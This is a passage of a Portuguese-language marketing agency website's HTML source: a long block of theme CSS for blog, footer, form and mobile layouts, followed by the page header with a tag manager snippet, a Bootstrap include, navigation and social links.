		img.eq-sobre {
			width: 100%;
		}

		.quemsomos .container {
			padding: 10vh 0;
		}

		/*--------------------------------contato--------------------------------*/
		.page-template-contato {
			background-color: rgb(30, 30, 30);
		}

		.contato {
			background: linear-gradient(to bottom, rgba(10, 10, 10, 1), rgba(10, 10, 10, 0.8));
		}

		.contato iframe {
			height: 392px;
		}

		.contato .row {
			padding: 20px 0;
		}

		.contato .formulario {
			padding: 0 15px;
		}

		.contato .container .row .col-12 {
			text-align: center;
		}

		.contato h2,
		.contato h3,
		.contato p {
			color: #fff;
		}

		.contato h2 {
			font-weight: 800;
		}

		.contato h3 {
			font-size: 1rem;
			padding: 10px 0;
		}

		.icones-contato i {
			color: #ffdd00;
			font-size: 1.5rem;
			padding: 5px 45px 5px 0;
		}

		/*--------------------------------contato--------------------------------*/

		/*--------------------------------legal--------------------------------*/
		.page-template-legal #content {
			background: #fff;
			display: flex;
			justify-content: center;
			flex-direction: column;
			width: 100vw;
		}

		.page-template-legal .cabecalho {
			height: auto;
		}

		.page-template-legal .entry-title-single,
		.entry-title-single a {
			padding: 30px 0;
		}

		.page-template-legal article {
			display: flex;
			flex-direction: column;
			align-items: center;
		}

		/*--------------------------------legal--------------------------------*/


		/*-----------------------------------blog---------------------------------*/

		#blogdica {
			display: none;
			background: url(images/personalize.webp) no-repeat left;
			background-size: contain;
			position: fixed;
			width: 169px;
			height: 200px;
			top: calc(0vh - 200px);
			left: 55px;
			animation: dica 9s ease forwards;
			animation-delay: 4s;
		}

		@keyframes dica {
			0% {
				top: calc(0vh - 100px)
			}

			10% {
				top: calc(50vh - 100px);
				opacity: 1
			}

			90% {
				top: calc(50vh - 100px);
				opacity: 1
			}

			100% {
				top: calc(50vh - 100px);
				opacity: 0
			}
		}

		#blogdica .seta {
			background: url(images/seta-esq.webp) no-repeat left;
			background-size: contain;
			width: 39px;
			height: 120px;
			animation: freak 0.5s infinite ease;
		}

		@keyframes freak {
			0% {
				transform: translateX(0px)
			}

			50% {
				transform: translateX(-7px)
			}

			100% {
				transform: translateX(0px)
			}
		}

		.logo-blog img {
			width: 100%;
			max-height: 8vh;
		}

		.blog #header-scroll,
		.post-template-default.single-post #header-scroll,
		.archive #header-scroll,
		.tag #header-scroll,
		.category #header-scroll {
			display: none !important;
		}

		.blog .header-container,
		.post-template-default.single-post .header-container,
		.archive .header-container,
		.tag .header-container {
			display: none;
		}

		.blog .container-fluid,
		.post-template-default .container-fluid,
		.category .container-fluid,
		.archive .container-fluid,
		.search .container-fluid {
			background: #000;
		}

		.blog-header {
			display: flex;
			flex-direction: row;
			justify-content: space-between;
			align-items: center;
			padding: 15px 0;
		}

		.blog-header .col-auto {
			flex-direction: row;
			display: inherit;
		}

		.menu-flex {
			display: none;
			background: #fff;
			box-shadow: rgb(200 200 200) 0px 1px 1px;
			border-radius: 0px 0px 10px 10px;
			justify-content: center;
			position: absolute;
			z-index: 99;
		}

		nav.menu-blog {
			display: flex;
			align-items: center;
		}

		.menu-blog ul {
			flex-direction: column;
			display: flex;
			justify-content: space-between;
			margin: 0;
			align-items: center;
			padding: 10px 0;
		}

		.menu-blog ul li a {
			color: #1d1d1b;
			font-weight: 500;
		}

		.blog-header .menu-blog-container .menu-flex button {
			display: block;
			width: 250px;
		}

		.blog-header .menu-blog-container .menu-flex button:hover {
			background: red;
		}

		.blog-header .menu-blog-container .menu-flex button:hover .menu-menu-blog li {
			display: block;
		}

		.botao-categorias,
		.botao-categorias span {
			display: block;
			width: 150px;
			border: none;
			background: none;
			font-weight: 700;
			color: #00939b;
			transition: 0.5s;
			transition-delay: 2s;
		}

		.botao-categorias span:after {
			font-family: 'Font Awesome 6 Free';
			content: " \f0d7";
		}

		.botao-categorias:hover span:after {
			content: " \f0d8";
		}

		.botao-categorias:hover span {
			transition: 0.3s
		}

		.botao-categorias:hover .menu-flex {
			border-top: solid 2px #00939b;
			display: flex;
			transition: 0.5s;
			transition-delay: 2s;
		}

		.botao-categorias:hover .menu-flex nav ul li {
			display: block;
			float: left;
		}

		.menu-blog:hover .menu-blog ul li {}

		.navigation {
			width: 100%;
			display: flex;
			justify-content: center;
			margin: 60px 0 0 0;
			padding: 20px 10px;
		}

		.navigation ul {
			display: flex;
		}

		.navigation ul li {
			list-style: none;
			padding: 4px;
		}

		.navigation ul .active a {
			background: #f58220 !important;
			color: #fff !important;
		}

		.navigation li a,
		.navigation li a:hover,
		.navigation li.active a,
		.navigation li.disabled {
			background-color: #ffdd00;
			cursor: pointer;
			padding: 5px 10px;
			font-weight: 600;
			color: #000;
			font-size: 0.9rem;
		}

		.nav-previous a,
		.nav-next a {
			padding: 5px;
			font-weight: 500;
		}

		.nav-links {
			display: flex;
			width: 100%;
			justify-content: space-between;
		}

		.nav-links a {
			color: var(--entry-content-font-color);
		}

		.nav-links a:hover {
			color: var(--entry-content-font-color);
			cursor: pointer;
		}

		/* arrows do blog */
		.containers-arrows {
			width: 100%;
			display: flex;
			justify-content: flex-end;
		}

		/* Estilos para os botões de seta */
		.slide-arrow {
			background-color: #ffdd00;
			color: #000;
			border: none;
			padding: 5px 20px;
			z-index: 10;
			margin: 5px 10px;
			transition: 0.3s;

		}

		.slide-arrow:hover {
			transform: scale(0.95);
			transition: 0.3s;
		}

		.left-arrow {
			left: 10px;
		}

		.right-arrow {
			right: 10px;
		}

		/*------------search---------------*/

		.blog-header .search {
			margin: 0 30px 0 0;
		}

		.searchform {
			margin: 0 30px 0px 0px;
			min-width: 340px !important;
			display: flex;
			align-items: flex-start;
			justify-content: flex-end;
			padding: 0 !important;
		}

		.label-search {
			display: none;
		}

		.input-group {
			margin: 0;
			justify-content: flex-end;
		}

		.search-submit {
			background-color: transparent;
			color: #ffdd00;
			border: none;
		}

		.input-group-text {
			color: #ffdd00 !important;
			background-color: transparent !important;
		}

		.form-control {
			color: #fff !important;
			background-color: transparent !important;
			border: none !important;
			-webkit-border-radius: 0 !important;
			border-radius: 0 !important;
			padding: 0.2rem 0.75rem 0.2rem 0.2rem !important;
		}

		.form-control:focus {
			box-shadow: 0 0 0 0.15rem rgba(255, 255, 0, .25);
			border-radius: 35px !important;
		}

		button.wp-block-search__button.has-icon.wp-element-button,
		button.wp-block-search__button.has-icon.wp-element-button {
			background: none;
			border: none;
			margin-left: 0;
		}

		.wp-block-search__inside-wrapper {
			border: none;
			margin: 15px 0 0 0;
			padding-left: 0;
		}

		.wp-block-search__button svg {
			color: #ffdd00;
			margin: -5px;
		}

		/*----------search---------------*/

		.menu-blog ul li {
			list-style: none;
			display: none;
			padding: 10px;
			width: 100%;
		}

		.menu-blog ul li,
		.menu-blog ul li a {}

		.menu-blog ul li:hover {
			background: #00939b;
			transition: 0.4s;
		}

		.menu-blog ul li:hover a {
			color: #fff;
			transition: 0.4s;
		}

		.seletor-de-temas {
			display: flex;
			position: fixed;
			max-width: 35px;
			font-size: small;
			text-align: center;
			background-color: #000;
			padding: 10px;
			left: 15px;
			top: calc(50vh - 111px);
			flex-direction: column;
			border-radius: 20px 4px 20px 4px;
		}

		.search .input-group label {
			display: none;
		}

		.form-control {
			text-align: right;
		}

		.form-control::placeholder {
			color: #ccc;
			opacity: 1;
			float: right;
		}

		.blog,
		.hfeed,
		.post-template-default {
			background: var(--hfeed-dark-mode);
			min-height: 95vh;
		}

		.hfeed-color-mode {
			background: var(--hfeed-dark-mode);
		}

		.bloco {
			transition: 0.7s;
			display: flex;
			max-width: 1400px;
			flex-direction: row;
			margin: 30px 0;
			-webkit-box-shadow: rgb(0 0 0 / 10%) 3px 3px 10px;
			box-shadow: rgb(0 0 0 / 10%) 3px 3px 10px;
			border-radius: 0;
			background-color: var(--bloco-bg-color);
		}

		.bloco-cards {
			transition: 0.7s;
			max-width: var(--bloco-max-width);
			margin-left: var(--bloco-margin-left);
		}

		.posts-cards {
			justify-content: var(--posts-justify-content);
			transition: 0.7s;
			display: var(--posts-display);
			flex-direction: var(--posts-flex-direction);
			flex-wrap: var(--posts-flex-wrap);
			align-items: var(--posts-align-items);
		}

		.entry-summary {
			display: flex;
			flex-direction: row;
			flex-wrap: wrap;
			align-items: center;
			transition: 0.7s;
		}

		.entry-summary-cards {
			transition: 0.7s;
			flex-direction: var(--flex-direction-entry-summary);
		}

		.entry-title {
			margin: 0;
			display: flex;
			/*background: var(--entry-title-bg-color);*/
			justify-content: left;
			justify-content: var(--entry-title-justify)
		}

		.entry-title a {
			color: var(--title-color) !important;
			text-decoration: none;
			font-weight: 700;
			font-size: 0.6em;
			text-align: var(--entry-summary-title-align);
			padding: 2px 5px;
		}

		.entry-title a:hover {
			color: #ffdd00;
			transform: translateY(2px);
			transition: 0.3s;
		}

		.entry-title-dark a {
			background: #ffdd00;
			transition: 0.3s;
		}

		.entry-title-single,
		.entry-title-single a {
			margin: 25px 0;
			color: #000;
			color: var(--title-color);
			text-decoration: none;
			font-weight: 600;
			text-align: center;
		}

		.entry-excerpt {
			color: #494949;
			color: var(--entry-excerpt-color);
			text-align: var(--entry-summary-title-align);
		}



		.entry-meta {
			/*margin: 0 0 14px 0;*/
			justify-content: var(--entry-title-justify);
			display: flex;
			width: 100%
		}

		.entry-meta .author {
			display: none;
		}

		.vcard,
		.vcard a,
		.entry-date {
			color: #919191;
			text-decoration: none;
			font-weight: 200;
			font-size: 0.9rem;
			white-space: nowrap;
		}

		.entry-date i {
			font-size: 0.8rem;
		}

		.cabecalho {
			background: none;
			display: flex;
			align-items: center;
			justify-content: space-around;
			flex-direction: column;
			/*border-bottom: solid 2px #ffdd00;*/
			overflow: hidden;
		}

		.cabecalho .entry-title-single {
			text-align: left;
		}

		.thumbnail-background {
			display: flex;
			justify-content: center;
			width: 100%;
			background: black;
			padding: 25px 0;
		}

		.thumbnail-background img {
			width: fit-content;
			height: auto;
			border-radius: 10px;
		}

		.categorias,
		.categorias a,
		.categorias span {
			margin: 0 0 15px 0;
			color: #fff;
			text-decoration: none;
			font-weight: 500;
			letter-spacing: 1.5px;
			display: none;
		}

		.conteudo {
			height: 100%;
			display: flex;
			flex-direction: column;
			align-items: center;
			justify-content: center;
		}

		.conteudo h1 a:hover,
		.categorias span:hover,
		.categorias a:hover {
			color: #ffdd00;
		}

		.wp-block-media-text__content:first-child {
			padding: 0 8% 0 0;
		}

		.wp-block-media-text__content:last-child {
			padding: 0 0 0 8%;
		}


		.nav-previous a,
		.nav-next a {
			background: #f58220;
		}

		.nav-previous {
			text-align: left
		}

		.nav-next {
			text-align: right
		}

		main .col-lg-8.col-sm-12 {
			border-right: var(--borda-escura);

		}

		.entry-content {
			padding: 0 40px 0 0;
			margin: 50px 0;
			color: var(--entry-content-font-color);
		}

		.entry-content p {
			color: var(--entry-content-font-color);
			/*text-align: justify;*/
		}

		.wp-block-image img {}

		.loop-thumbnail {
			height: auto;
			transition: 0.7s;
			min-width: var(--loop-thumbnail-min-width);
			overflow: hidden;
			/*border-top-left-radius: var(--loop-thumbnail-borders-radius);
	border-bottom-left-radius: var(--loop-thumbnail-borders-radius);*/
		}

		.loop-thumbnail-cards {
			transition: 0.7s;
			margin: var(--loop-thumbnail-margin);
			/*border-top-right-radius: var(--loop-thumbnail-borders-radius);
	border-bottom-left-radius: var(--loop-thumbnail-border-noradius);*/
		}

		.loop-thumbnail-dark {
			overflow: hidden;
			-webkit-border-top-left-radius: 10px;
			-webkit-border-bottom-left-radius: 10px;
			-moz-border-radius-topleft: 10px;
			-moz-border-radius-bottomleft: 10px;
			border-top-left-radius: 10px;
			border-bottom-left-radius: 10px;
		}

		.loop-information {
			padding: 0 12px;
		}

		.loop-information-dark {
			padding: 12px;
		}

		img.attachment-post.size-post.wp-post-image {
			width: 100%;
			height: auto;
		}

		.thumb-inside {
			opacity: 0.9;
			height: 512px;
			position: relative;
			z-index: 4;
			margin-bottom: -512px;
			background: linear-gradient(180deg, rgba(71, 71, 71, 0) 50%, rgba(0, 0, 0, 1) 50%);
			display: flex;
			align-items: center;
			justify-content: center;
			padding-top: 67%;
			color: #ffdd00;
			transition: all ease 0.3s;
			text-transform: uppercase;
			font-weight: 800;
		}

		.thumb-inside:hover,
		.bloco-hover img {
			transition: all ease 0.3s;
			margin-bottom: -256px;
			margin-top: -256px;
		}

		.sidebar-container .sidebar h2 {
			text-transform: uppercase;
			font-size: 1.25rem;
			margin-bottom: 20px;
			font-weight: 700;
		}

		.sidebar .slide .entry-meta,
		.cabecalho .entry-meta {
			justify-content: flex-start;
		}

		.sidebar-container .sidebar {
			padding: 25px 0 0 25px;
		}

		.sidebar-container .sidebar h2 {
			color: var(--title-color)
		}

		.sidebar-container .sidebar .slide {
			display: flex;
			padding: 0 0 20px 0;
			transition: 0.2s;
		}

		.sidebar-container .sidebar .slide:hover {
			transform: translateX(10px);
			transition: 0.2s;
		}

		.sidebar-container .col-4 {
			padding-right: 10px;
		}

		.sidebar-container .sidebar .slide h3,
		.sidebar-container .sidebar .slide h3 a {
			font-size: medium;
			color: var(--title-color);

		}

		/*----switch-----*/

		.switch__container {
			margin: 10px 0 30px 0;
			display: flex;
			justify-content: center;
			align-items: center;
			font-size: 0.7rem;
			width: 100%;
			text-align: center;
			font-weight: 600;
		}

		.switch {
			visibility: hidden;
			position: absolute;
			margin-left: -9999px;
		}

		.switch+label {
			display: block;
			position: relative;
			cursor: pointer;
			outline: none;
			user-select: none;
		}

		.switch--shadow+label {
			padding: 2px;
			width: 45px;
			height: 21px;
			background-color: #ffdd00;
			border-radius: 60px;
		}

		.switch--shadow+label:before,
		.switch--shadow+label:after {
			display: block;
			position: absolute;
			top: 1px;
			left: 1px;
			bottom: 1px;
			content: "";
		}

		.switch--shadow+label:before {
			right: 1px;
			background-color: #212121;
			border-radius: 60px;
			transition: 0.4s;
		}

		.switch--shadow+label:after {
			width: 20px;
			background-color: #fff;
			border-radius: 100%;
			box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
			transition: all 0.4s;
		}

		.switch--shadow:checked+label:before {
			background-color: #940000;
		}

		.switch--shadow:checked+label:after {
			transform: translateX(22px);
		}

		/*theme switch*/

		.theme-switch-wrapper,
		.theme-switch-wrapper-2 {
			display: flex;
			align-items: center;
			justify-content: center;
			padding: 49px 0;
			transform: rotateZ(90deg);
			float: left;
		}

		.theme-switch-wrapper i,
		.theme-switch-wrapper-2 i {
			color: #fff;
			transform: rotateZ(-90deg);
		}

		.theme-switch-wrapper em,
		.theme-switch-wrapper-2 em {
			margin-left: 10px;
			font-size: 1rem;
		}

		.theme-switch,
		.theme-switch-dark,
		.theme-switch2,
		.theme-switch-dark2 {
			display: inline-block;
			height: 13px;
			position: relative;
			width: 50px;
		}

		.theme-switch input,
		.theme-switch-dark input,
		.theme-switch2 input,
		.theme-switch-dark2 input {
			display: none;
		}

		.slider {
			background-color: #8d8d8d;
			bottom: 0;
			cursor: pointer;
			left: 0;
			position: absolute;
			right: 0;
			top: 0;
			transition: 0.4s;
			border-radius: 105px;
			color: #000;
			font-family: 'Font Awesome 6 Pro';
			text-align: center;
		}

		.slider:before {
			background-color: #fff;
			bottom: 0px;
			content: "";
			height: 14px;
			left: 0px;
			position: absolute;
			transition: 0.4s;
			width: 14px;
			border-radius: 50%;
		}

		input:checked+.slider {
			background-color: #fec150;
		}

		input:checked+.slider:before {
			transform: translateX(36px);
		}

		/*switch*/

		.switch__container {
			margin: 10px 0 30px 0;
			display: flex;
			justify-content: center;
			align-items: center;
			font-size: 0.7rem;
			width: 100%;
			text-align: center;
			font-weight: 600;
		}

		.switch {
			visibility: hidden;
			position: absolute;
			margin-left: -9999px;
		}

		.switch+label {
			display: block;
			position: relative;
			cursor: pointer;
			outline: none;
			user-select: none;
		}

		.switch--shadow+label {
			padding: 2px;
			width: 45px;
			height: 21px;
			background-color: #ffdd00;
			border-radius: 60px;
		}

		.switch--shadow+label:before,
		.switch--shadow+label:after {
			display: block;
			position: absolute;
			top: 1px;
			left: 1px;
			bottom: 1px;
			content: "";
		}

		.switch--shadow+label:before {
			right: 1px;
			background-color: #212121;
			border-radius: 60px;
			transition: background 0.4s;
		}

		.switch--shadow+label:after {
			width: 20px;
			background-color: #fff;
			border-radius: 100%;
			box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
			transition: all 0.4s;
		}

		.switch--shadow:checked+label:before {
			background-color: #940000;
		}

		.switch--shadow:checked+label:after {
			transform: translateX(22px);
		}

		/*---------------------------------geral---------------------------------*/

		#footer {
			display: flex;
			flex-direction: column;
			align-items: center;
			background-color: #1d1d1b;
		}

		#footer h2 {
			font-size: 0.9rem;
			font-weight: 500;
			color: #ffdd00;
		}

		#footer ul {
			padding-left: 0
		}

		#footer li,
		#footer a,
		#footer p {
			color: #fff;
			font-size: 0.7rem;
			margin: 0;
			list-style: none;
		}

		#footer nav ul li ul li {
			display: none;
		}

		#footer .justify {
			display: inherit;
			/*justify-content: space-around;*/
		}

		#footer .justify:nth-child(2) {
			justify-content: center;
		}

		#footer .wp-block-image img {
			max-width: 150px;
			height: auto;
		}

		#footer .social-media-footer .fa-brands {
			margin-right: 25px;
		}

		#footer .social-media-footer {
			display: flex;
			flex-direction: row;
		}

		#footer .social-media-footer a {
			font-size: 1.5rem;
		}

		.footer-brand {
			display: flex;
			padding: 15px 0;
			border-bottom: solid 1px #fff;
		}

		.footer-img {
			background: url("images/EQ.svg") no-repeat center;
			height: 50px;
			width: 50px;
		}

		.footer-1 {
			padding: 30px 0;
		}

		#copyright {
			width: 100%;
			background-color: #000;
			color: #fff;
			text-align: center;
			font-size: 0.7rem;
			padding: 15px 0;
		}

		/*--------------------formulario---------------*/
		#wpforms-3766 .form-campo input,
		textarea#wpforms-3766-field_6 {
			border-radius: 15px;
			font-size: small;
		}

		#wpforms-form-3766 .wpforms-field {
			padding: 7px 0;
		}

		#wpforms-form-3766 .wpforms-submit-container {
			text-align: right;
		}

		#wpforms-form-3766 .wpforms-submit-container button {
			background: #ed145b;
		}

		div#wpforms-confirmation-3766 {
			background: black;
			border: none;
		}

		.footer-form {
			width: 100%;
			background: linear-gradient(66deg, rgba(0, 0, 0, 0.85) 0%, rgba(0, 0, 0, 0.9) 71%), url(https://agenciaequilibra.com.br/wp-content/themes/Equilibra%202023/images/background.webp) center no-repeat;
			background-attachment: fixed;
		}

		.footer-form .container {
			display: flex;
			justify-content: center;
			align-items: center;
		}

		.footer-form .col-lg-3 {
			text-align: right;
			padding: 0px 28px 0px 0px;
		}

		.footer-form .col-lg-5 {
			padding: 15px;
		}

		#footer .footer-form h2 {
			font-size: 2.5rem;
			font-weight: 800;
		}

		#footer .footer-form h3 {
			font-size: medium;
			color: white;
		}

		.footer-form form p {
			display: flex;
			flex-direction: column;
			align-items: flex-end;
		}

		.footer-form label {
			width: 100%;
		}

		#footer .justify:nth-child(2) {
			justify-content: center;
			align-items: center;
		}

		.wpcf7-submit {
			padding: 5px 15px;
			font-size: medium;
			font-weight: 700;
			background: #ed145b;
			color: white;
			border: none;
			border-radius: 5px;
		}

		.footer-form form span input,
		.footer-form form span textarea {
			width: 100%;
			border: none;
			border-radius: 5px;
			margin: 3px 0px;
			padding: 6px;
		}

		.wpcf7 form .wpcf7-response-output {
			margin: 0;
			color: white;
		}



		/*----------mailchimp-----------*/
		.widget_mailchimpsf_widget {
			display: flex;
			background: black;
			padding: 25px 15px;
			flex-direction: row;
			flex-wrap: nowrap;
			justify-content: center;
			align-items: center;
		}

		.widget-title-holder {
			width: 25%;
		}

		.widget-title-holder h3 {
			font-size: small;
			color: white;
			margin: 0;
		}

		.mc_form_inside {
			display: flex;
		}

		.mc_header {
			display: none;
		}

		#mc_signup {
			width: 80%;
		}

		.mc_signup_submit input {
			border: solid 2px #00939b;
			background: #00939b;
			color: white;
			font-family: 'Open Sans';
			font-size: small;
			border-radius: 0px 15px 15px 0px;
			text-transform: uppercase;
			font-weight: 700;
			padding: 3px 10px;

		}

		.updated,
		#mc_message {
			position: absolute;
			margin-top: 35px;
			color: #ed145b;
		}

		.mc_merge_var {
			width: 100%;
		}

		.mc_merge_var input {
			width: 100%;
		}

		#mc_display_rewards {
			display: none;
		}

		/*---------------------------------responsivo---------------------------------*/

		@media only screen and (max-width:480px) {

			html {
				max-width: 100vw;
				overflow-x: hidden;
			}

			#header-scroll {
				display: none !important;
			}

			#header {
				padding: 0;
			}

			.offcanvas-body {
				background: #ffdd00;
			}

			.offcanvas-header {
				background: #000;
			}

			.offcanvas-title {
				color: #ffdd00;
			}

			.strip {
				;
			}

			main .col-lg-8.col-sm-12 {
				border-right: none;
			}

			.strip .container .row .col-auto:first-child {
				display: none;
			}

			.strip .container .row .col-auto:last-child {
				margin-right: 5px;
			}

			.strip .social-media .fa-brands {
				padding: 20px 2vw;
			}

			.sidebar-container .sidebar {
				padding: 25px 0;
			}

			.sidebar-container .sidebar .slide {
				flex-direction: row;
			}

			.sidebar-container .sidebar .blog-home-thumb {
				width: 100%
			}

			.btn-close {
				color: #fff;
				background: transparent;
				opacity: 1;
			}

			.strib .btn {
				padding: 5px 10px;
			}

			.header-container {
				padding: 0;
			}

			.body-home {
				overflow-x: hidden;
			}

			.header-container .header-row .logo {
				display: none;
			}

			.main-menu {
				display: none
			}

			.main-banner {
				margin-top: 0;
			}

			.main-banner ul,
			.main-banner .botoes {
				padding-left: 0 !important;
				text-align: center;
			}

			.main-banner .botoes {
				flex-direction: column !important;
			}

			.main-banner .botoes {}

			.main-banner .botoes a {
				width: 100%
			}

			.main-banner .frase-de-impacto .titulo-maior {
				font-size: 2.5rem;
			}

			.main-banner .maior {
				height: 8rem;
			}

			.container-inicio {
				margin: -10vh 0 0 0;
			}

			.about-list .container,
			.about-1 .texto {
				flex-direction: column;
			}

			.post-container {
				flex-direction: column;
			}

			.main-menu-mobile {
				opacity: 1;
				padding-left: 15px !important;
				padding-right: 15px !important;
			}

			#menu-menu-top-1 a,
			#menu-menu-mobile li {
				color: #000;
				font-size: 1.2rem;
				list-style: none;
			}



			#menu-menu-mobile li a {
				color: #000;
				list-style: none;
			}

			#menu-menu-mobile li a:focus {
				color: #ed145b;
			}

			#menu-menu-top-1,
			#menu-menu-top-1 ul li,
			.offcanvas-body #menu-menu-mobile li a {
				list-style: none;
				padding-left: 0;
			}

			#menu-menu-top-1 li a,
			.offcanvas-body #menu-menu-mobile li a {
				font-weight: 500;
			}

			#menu-menu-top-1 li,
			.offcanvas-body #menu-menu-mobile li {
				margin: 15px 0;
			}

			#menu-menu-top-1 li ul li a,
			.offcanvas-body #menu-menu-mobile li ul li a {
				font-weight: 300;
			}

			.navbar-toggler {
				filter: invert(1);
				border: none !important;
			}

			.entry-servicos .col-sm-4 {
				width: 100vw;
				justify-content: center;
			}

			.entry-servicos .row {
				justify-content: center;
			}

			.entry-portfolio .row {
				/*animation: portfolio-flow infinite 20s;*/
			}

			@keyframes portfolio-flow {

				0% {
					transform: translateX(0)
				}

				18% {
					transform: translateX(0)
				}

				20% {
					transform: translateX(-100%)
				}

				38% {
					transform: translateX(-100%)
				}

				40% {
					transform: translateX(-200%)
				}

				58% {
					transform: translateX(-200%)
				}

				60% {
					transform: translateX(-300%)
				}

				78% {
					transform: translateX(-300%)
				}

				80% {
					transform: translateX(-400%)
				}

				98% {
					transform: translateX(-400%)
				}

				100% {
					transform: translateX(0%)
				}

			}

			.quero-vender {
				display: none;
			}

			.social-media-blog {
				display: none;
			}

			.single-servicos article {
				justify-content: center;
			}

			.lista {
				display: flex;
				flex-direction: row;
				align-items: center;
				width: 90vw;
				padding: 5px;
			}

			.entry-servicos article a img {
				width: 80px;
				height: 80px;
				margin: 2px;
			}

			.entry-servicos .lista-servicos {
				padding: 5px 0;
			}

			.page-template .entry-portfolio .row {
				animation: none;
			}

			.page-portfolio img {
				width: 100vw;
				height: auto;
			}

			.lista h3 {
				text-align: left;
				padding: 0 25px 0 15px;
			}

			.alguma-coisa {
				height: auto;
				padding: 12px 0;
				transition: 0.3s;
			}

			.alguma-coisa h3 {
				text-align: center;
				padding: 5px 0;
			}

			.rei {
				background-position: center;
			}

			#blogdica {
				background: url(images/personalize-mobile.webp);
				left: 5px;

				width: 170px;
				height: 154px;
				animation: dicamobile 9s ease forwards;
				animation-delay: 4s;
			}

			@keyframes dicamobile {
				0% {
					top: calc(100vh);
				}

				10% {
					top: calc(85vh - 170px);
					;
					opacity: 1
				}

				90% {
					top: calc(85vh - 170px);
					;
					opacity: 1
				}

				100% {
					top: calc(85vh - 170px);
					;
					opacity: 0
				}
			}

			#blogdica .seta {
				background: url(images/seta-baixo.webp) no-repeat bottom;
				width: 37px;
				height: 154px;
				animation: freakdown 0.5s infinite ease;
			}

			@keyframes freakdown {
				0% {
					transform: translateY(0px)
				}

				50% {
					transform: translateY(-7px)
				}

				100% {
					transform: translateY(0px)
				}
			}

			.logo-blog img {
				max-height: 5vh;
			}

			.entry-blog {
				overflow: visible;
			}

			.wp-block-media-text__content:first-child,
			.wp-block-media-text__content:last-child {
				padding: 2% 0;
			}

			.slide {
				display: flex;
				flex-direction: column;
				align-items: center;
			}

			.slide-track {
				animation: none;
				height: auto;
				flex-wrap: wrap;
			}

			.footer-1 {
				text-align: center;
			}

			#footer li,
			#footer a,
			#footer p,
			#copyright {
				font-size: 1rem;
				margin: 0 0 1rem 0;
				line-height: normal;
			}

			#footer .social-media-footer .fa-brands {
				margin: 25px;
			}

			.entry-title a {
				font-size: 1rem;
				padding: 20px 0 5px 0;
			}

			.bloco,
			.bloco-cards {
				box-shadow: none;
				-webkit-box-shadow: none;
				background-color: transparent;
			}

			.page-template-legal #content .entry-content {
				margin-left: 0;
				padding: 0 30px;
			}

			.bloco-single .entry-content {
				margin-left: 0;
				max-width: 100%;
				padding: 0;
			}

			.thumb-inside {
				display: none;
			}

			.loop-information {
				padding: 0;
				display: flex;
				flex-direction: column;
				align-items: center;
			}

			.search {
				margin: 0;
			}

			.voltar-a-home {
				padding: 20px;
				border-radius: 20px;
				width: 100%;
				display: flex;
				justify-content: center;
			}

			.voltar-a-home a {
				padding: 3px 7px;
				border-radius: 18px;
			}

			.input-group {
				max-width: 35vw;
			}

			.conteudo h1,
			.conteudo a,
			.conteudo .categorias {
				text-align: center;
			}

			.seletor-de-temas {
				height: auto;
				bottom: 0;
				color: #fff;
				top: auto;
				left: 0;
				max-width: 90px;
				border-radius: 0 20px 0 0;
			}

			.theme-switch-wrapper-2 {
				margin: 10px;
				transform: none;
				padding: 0;
			}

			.blog-home-thumb {
				width: 100vw;
				height: auto;
			}

			#copyright {
				padding: 0 15px;
			}

			#footer .footer-form p {
				margin: 0;
			}

			.footer-form .container {
				flex-direction: column;
			}

			.footer-form .col-lg-3 {
				padding: 25px 15px 0px 15px;
				text-align: left;
			}

			.widget_mailchimpsf_widget {
				flex-direction: column;
			}

			.widget-title-holder,
			#mc_signup {
				width: 100%;
			}

			.widget-title-holder h3 {
				font-size: medium;
				margin: 0 0 12px 0;
			}


			.containers-arrows {
				display: none;
			}

			#wpforms-form-3766 .wpforms-field {
				width: 90vw;
			}

		}
	</style>


</head>

<body data-cmplz=1 class="archive tag tag-sem tag-195 admin-bar no-customize-support wp-custom-logo wp-embed-responsive">

	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTDJJQXX" height="0" width="0"
			style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->


	<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.bundle.min.js"
		integrity="sha384-kenU1KFdBIe4zVF0s0G1M5b4hcpxyD9F7jL+jjXkk+Q2h455rYXK/7HAuoJl+0I4"
		crossorigin="anonymous"></script>

	<div id="header-scroll" style="display:flex;top:-60px">
		<div class="logo col-auto">
			<a href="https://agenciaequilibra.com.br/" class="custom-logo-link" rel="home"><img width="300" height="174" src="https://agenciaequilibra.com.br/wp-content/uploads/2023/03/Nova-Logo-e1678295562177.webp" class="custom-logo" alt="Agência Equilibra" decoding="async" fetchpriority="high" /></a>		</div>
		<nav class="main-menu col-md-7">
			<ul id="menu-scroll" class=""><li id="menu-item-3754" class="home-about menu-item menu-item-type-custom menu-item-object-custom menu-item-3754"><a href="#home-about" itemprop="url">Quem somos</a></li>
<li id="menu-item-3753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3753"><a href="#servicos" itemprop="url">Serviços</a></li>
<li id="menu-item-2408" class="target_blog menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2408"><a href="https://agenciaequilibra.com.br/blog/" itemprop="url">Blog</a></li>
<li id="menu-item-3718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3718"><a href="https://agenciaequilibra.com.br/proposta/" itemprop="url">Proposta</a></li>
</ul>		</nav>
		<div class="col-auto quero-vender">
			<a href="/proposta" target="_blank">Solicitar Proposta</a>
		</div>
	</div>

	<div id="header">
		<div class="strip">
			<div class="container g-0">
				<div class="row g-0">
					<div class="col-lg-8 col-md-auto col-auto">
						<span><a href="https://wa.me/5543991960033">Comercial | 43 999196 0033</a></span>
					</div>
					<div class="col-lg-2 col-md-auto col-auto">
						<div class="social-media">
							<a href="https://wa.me/5543991960033" target="_blank" alt="whatsapp"
								aria-label="link para o facebook"><i class="fa-brands fa-whatsapp"
									id="Whatsapp"></i></a>
							<a href="https://www.facebook.com/ag.equilibra" target="_blank" alt="facebook"
								aria-label="link para o facebook"><i class="fa-brands fa-facebook-f"
									id="facebook"></i></a>
							<a href="https://www.instagram.com/agencia.equilibra/" target="_blank" alt="instagram"
								aria-label="link para o instagram"><i class="fa-brands fa-instagram" id="insta"></i></a>
							<a href="https://www.linkedin.com/company/agenciaequilibra/" target="_blank" alt="linkedin"
								aria-label="link para o linkedin"><i class="fa-brands fa-linkedin-in"
									id="linkedin"></i></a>
